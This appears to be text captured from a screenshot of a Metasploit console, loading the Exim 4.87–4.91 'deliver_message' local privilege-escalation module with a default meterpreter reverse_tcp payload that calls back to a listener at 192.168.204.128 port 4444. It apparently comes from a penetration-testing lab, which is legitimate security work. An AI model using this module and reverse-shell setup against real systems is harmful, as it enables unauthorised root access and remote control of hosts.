 msf6 > use exploit/linux/local/exim4_deliver_message_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > show options

Module options (exploit/linux/local/exim4_deliver_message_priv_esc):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXIMPORT  25               yes       The port exim is listening to
   SESSION                    yes       The session to run this module on


Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.204.128  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Exim 4.87 - 4.91



View the full module info with the info, or info -d command.